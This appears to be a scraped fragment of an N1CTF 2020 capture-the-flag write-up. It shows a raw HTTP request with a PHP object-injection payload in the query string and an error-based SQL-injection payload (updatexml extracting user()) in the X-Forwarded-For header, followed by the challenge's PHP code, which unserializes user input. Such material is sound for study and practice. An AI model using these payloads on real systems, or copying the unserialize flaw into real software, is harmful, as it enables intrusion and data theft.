 GET
/?input=O:4:%22flag%22:2:{s:2:%22ip%22;O:2:%22ip%22:1:{s:2:%22ip%22;N;}s:5:%22check%22;N
;} HTTP/1.1
Host: 101.32.205.189
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Forwarded-For: 1' or updatexml(1,concat(0x7c,user()),1) or '
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
}
mysqli_close($con);
}
}
class flag {
public $ip;
public $check;
public function __construct($ip) {
$this-&gt;ip = $ip;
}
public function getflag(){
if(md5($this-&gt;check)===md5(&quot;key****************&quot;)){
readfile(&#x27;/flag&#x27;);
}
return $this-&gt;ip;
}
public function __wakeup(){
if(stristr($this-&gt;ip, &quot;n1ctf&quot;)!==False)
$this-&gt;ip = &quot;welcome to n1ctf2020&quot;;
else
$this-&gt;ip = &quot;noip&quot;;
}
public function __destruct() {
echo $this-&gt;getflag();
}
}
if(isset($_GET[&#x27;input&#x27;])){
$input = $_GET[&#x27;input&#x27;];
unserialize($input);
}
</code>
<code>noip</code></pre>
<script src="./prism.js"></script>